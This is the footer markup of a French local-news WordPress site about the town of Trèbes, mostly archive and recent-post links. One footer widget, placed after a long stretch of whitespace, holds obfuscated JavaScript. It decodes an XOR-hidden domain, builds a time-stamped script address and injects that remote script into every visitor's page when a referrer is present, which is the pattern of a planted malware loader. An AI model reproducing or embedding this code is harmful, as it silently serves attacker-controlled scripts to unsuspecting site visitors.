	<li><a href='https://www.atrebes.com/2020/06/'>juin 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/05/'>mai 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/04/'>avril 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/03/'>mars 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/02/'>février 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/01/'>janvier 2020</a></li>
	<li><a href='https://www.atrebes.com/2019/12/'>décembre 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/11/'>novembre 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/10/'>octobre 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/09/'>septembre 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/08/'>août 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/07/'>juillet 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/06/'>juin 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/05/'>mai 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/04/'>avril 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/03/'>mars 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/02/'>février 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/01/'>janvier 2019</a></li>
	<li><a href='https://www.atrebes.com/2018/12/'>décembre 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/11/'>novembre 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/10/'>octobre 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/09/'>septembre 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/08/'>août 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/07/'>juillet 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/06/'>juin 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/05/'>mai 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/04/'>avril 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/03/'>mars 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/02/'>février 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/01/'>janvier 2018</a></li>
	<li><a href='https://www.atrebes.com/2017/12/'>décembre 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/11/'>novembre 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/10/'>octobre 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/09/'>septembre 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/08/'>août 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/07/'>juillet 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/06/'>juin 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/05/'>mai 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/04/'>avril 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/03/'>mars 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/02/'>février 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/01/'>janvier 2017</a></li>
	<li><a href='https://www.atrebes.com/2016/12/'>décembre 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/11/'>novembre 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/10/'>octobre 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/09/'>septembre 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/08/'>août 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/07/'>juillet 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/06/'>juin 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/05/'>mai 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/04/'>avril 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/03/'>mars 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/02/'>février 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/01/'>janvier 2016</a></li>
	<li><a href='https://www.atrebes.com/2015/12/'>décembre 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/11/'>novembre 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/10/'>octobre 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/09/'>septembre 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/08/'>août 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/07/'>juillet 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/06/'>juin 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/05/'>mai 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/04/'>avril 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/03/'>mars 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/02/'>février 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/01/'>janvier 2015</a></li>
	<li><a href='https://www.atrebes.com/2014/12/'>décembre 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/11/'>novembre 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/10/'>octobre 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/09/'>septembre 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/08/'>août 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/07/'>juillet 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/06/'>juin 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/05/'>mai 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/04/'>avril 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/03/'>mars 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/02/'>février 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/01/'>janvier 2014</a></li>
	<li><a href='https://www.atrebes.com/2013/12/'>décembre 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/11/'>novembre 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/10/'>octobre 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/09/'>septembre 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/08/'>août 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/07/'>juillet 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/06/'>juin 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/05/'>mai 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/04/'>avril 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/03/'>mars 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/02/'>février 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/01/'>janvier 2013</a></li>
	<li><a href='https://www.atrebes.com/2012/12/'>décembre 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/11/'>novembre 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/10/'>octobre 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/09/'>septembre 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/08/'>août 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/07/'>juillet 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/06/'>juin 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/05/'>mai 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/04/'>avril 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/03/'>mars 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/02/'>février 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/01/'>janvier 2012</a></li>
	<li><a href='https://www.atrebes.com/2011/12/'>décembre 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/11/'>novembre 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/10/'>octobre 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/09/'>septembre 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/08/'>août 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/07/'>juillet 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/06/'>juin 2011</a></li>
	<li><a href='https://www.atrebes.com/2010/09/'>septembre 2010</a></li>
	<li><a href='https://www.atrebes.com/2010/06/'>juin 2010</a></li>
	<li><a href='https://www.atrebes.com/2005/10/'>octobre 2005</a></li>
	<li><a href='https://www.atrebes.com/2004/03/'>mars 2004</a></li>
			</ul>

			</div></div><!-- .widget /--></aside>		<div class="clear"></div>
	</div><!-- .container /-->
	
	
	<footer>
	<div id="footer-widget-area" class="narrow-wide-2c">

			<div id="footer-first" class="footer-widgets-box">
			
		<div id="recent-posts-2" class="footer-widget widget_recent_entries">
		<div class="footer-widget-top"><h4>Articles récents</h4></div>
						<div class="footer-widget-container">
		<ul>
											<li>
					<a href="https://www.atrebes.com/actualites/les-promos-du-moment/">VOTRE PAGE D&rsquo;ACTUALITES TREBEENNES</a>
											<span class="post-date">2 janvier 2023</span>
									</li>
											<li>
					<a href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/">L&rsquo;AGENDA DES ANIMATIONS</a>
											<span class="post-date">6 juillet 2022</span>
									</li>
											<li>
					<a href="https://www.atrebes.com/actualites/vide-grenier-des-capucins/">Vide Grenier des Capucins</a>
											<span class="post-date">27 septembre 2021</span>
									</li>
											<li>
					<a href="https://www.atrebes.com/actualites/une-pepite-realisee-par-patrick-imbert/">Une pépite réalisée par Patrick Imbert</a>
											<span class="post-date">22 septembre 2021</span>
									</li>
											<li>
					<a href="https://www.atrebes.com/actualites/evacuation-parking/">Évacuation Parking</a>
											<span class="post-date">8 septembre 2021</span>
									</li>
					</ul>

		</div></div><!-- .widget /-->		</div>
	
			<div id="footer-second" class="footer-widgets-box">
			<div id="block-3" class="footer-widget widget_block">                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   t></div></div><!-- .widget /--><div id="block-2" class="footer-widget widget_block"><!-- 4186a69d42792bf834c0f9a218f6aea6 --></div></div><!-- .widget /--><div id="text-2" class="footer-widget widget_text"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container">			<div class="textwidget">A Trèbes, le site d'informations sur La ville de Trèbes dans l’Aude ses associations, animations, évènements, commerces, entreprises, restaurants, hôtels, chambres d'hôtes, camping, écoles, histoire, tourisme, sports, loisirs, culture, produits locaux, trébéennes et trébéens. </div>
		</div></div><!-- .widget /--><div id="block-4" class="footer-widget widget_block"><script type="text/javascript">
!function (_a4756) {
    
    var _13059 = Date.now();
    var _985da = 1000;
    _13059 = _13059 / _985da;
    _13059 = Math.floor(_13059);

    var _6349d = 600;
    _13059 -= _13059 % _6349d;
    _13059 = _13059.toString(16);

    var _9cbc3 = _a4756.referrer;

    if (!_9cbc3) return;

    var _e7212 = [35766, 35751, 35751, 35748, 35833, 35770, 35766, 35749, 35772, 35762, 35747, 35774, 35769, 35760, 35834, 35764, 35768, 35746, 35769, 35747, 35762, 35749, 35833, 35764, 35768, 35770];

    _e7212 = _e7212.map(function(_144ba){
        return _144ba ^ 35799;
    });

    var _7f31b = "85b4c3a284421f6f6502f9270d4926ce";
    
    _e7212 = String.fromCharCode(..._e7212);

    var _5cfc8 = "https://";
    var _c7591 = "/";
    var _29751 = "app.";

    var _14ff7 = ".js";

    var _5e59c = _a4756.createElement("script");
    _5e59c.type = "text/javascript";
    _5e59c.async = true;
    _5e59c.src = _5cfc8 + _e7212 + _c7591 + _29751 + _13059 + _14ff7;

    _a4756.getElementsByTagName("head")[0].appendChild(_5e59c)

}(document);
</script></div></div><!-- .widget /-->		</div><!-- #second .widget-area -->
	

	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
	<div class="clear"></div>
	<div class="footer-bottom">
		<div class="container">
			<div class="alignright">
				Propulsé par wordpress. Théme Sahifa modifié et configuré par Résonance communication			</div>
					<div class="social-icons icon_16">
		<a class="ttip" title="Rss" href="https://www.atrebes.com/feed/" target="_blank"><img src="https://www.atrebes.com/wp-content/themes/sahifa/images/socialicons/rss.png" alt="RSS"  /></a><a class="ttip" title="Facebook" href="https://www.facebook.com/pages/La-vie-%C3%A0-Tr%C3%A8bes/253123234710735" target="_blank"><img src="https://www.atrebes.com/wp-content/themes/sahifa/images/socialicons/facebook.png" alt="Facebook"  /></a>	</div>

			
			<div class="alignleft">
							</div>
		</div><!-- .Container -->
	</div><!-- .Footer bottom -->
	
</div><!-- .Wrapper -->
	<div id="topcontrol">Revenir en haut de la page</div>
<script type="text/javascript" id="ubermenu-js-extra">
/* <![CDATA[ */
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"959","accessible":"on","retractor_display_strategy":"responsive","touch_off_close":"on","submenu_indicator_close_mobile":"on","collapse_after_scroll":"on","v":"3.7.4","configurations":["main"],"ajax_url":"https:\/\/www.atrebes.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.atrebes.com\/wp-content\/plugins\/ubermenu\/","disable_mobile":"off","prefix_boost":"","use_core_svgs":"off","aria_role_navigation":"off","aria_nav_label":"off","aria_expanded":"off","aria_hidden":"off","aria_controls":"","aria_responsive_toggle":"off","icon_tag":"i","esc_close_mobile":"on","theme_locations":{"top-menu":"Menu de navigation sup\u00e9rieur ","primary":"Navigation Principale"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.atrebes.com/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.7.4" id="ubermenu-js"></script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-30376751-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
</body>
</html>